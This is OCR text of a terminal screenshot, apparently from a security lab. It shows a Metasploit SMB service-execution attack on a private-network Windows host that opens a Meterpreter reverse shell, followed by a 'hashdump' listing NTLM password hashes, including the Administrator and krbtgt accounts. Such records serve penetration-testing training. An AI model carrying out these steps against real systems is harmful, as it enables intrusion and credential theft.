 unknown@kali: ~
File Actions Edit View Help
cn_np:192.168.56.10[\svcctl] ...
[*] 192.168.56.10:445 - Obtaining a service manager handle...
[*] 192.168.56.10:445 - Creating the service...
[+] 192.168.56.10:445 - Successfully created the service
[*] 192.168.56.10:445 - Starting the service...
[+] 192.168.56.10:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] 192.168.56.10:445 - Removing the service...
[+] 192.168.56.10:445 - Successfully removed the service
[*] 192.168.56.10:445 - Closing service handle...
[*] Sending stage (203846 bytes) to 192.168.56.10
[*] Meterpreter session 1 opened (192.168.56.11:4444 → 192.168.56.10:49866)
at 2025-09-16 18:52:50 -0400
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f22d40c4daa699dcbb079a73a0
8cfae3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:77caa8de899f1909918282ad13e9d4f4:
::
jsmith:1000:aad3b435b51404eeaad3b435b51404ee:1fbff38cae51e9918da1fec572f03e11
:::
adoe:1001:aad3b435b51404eeaad3b435b51404ee:ac85b86a678c2b19e49cbcd236d037e9::
:
WIN-FLMAFFLTJ22$:1002:aad3b435b51404eeaad3b435b51404ee:d4b5567008fe98e81ccc8a
3b4c59fa45:::
meterpreter >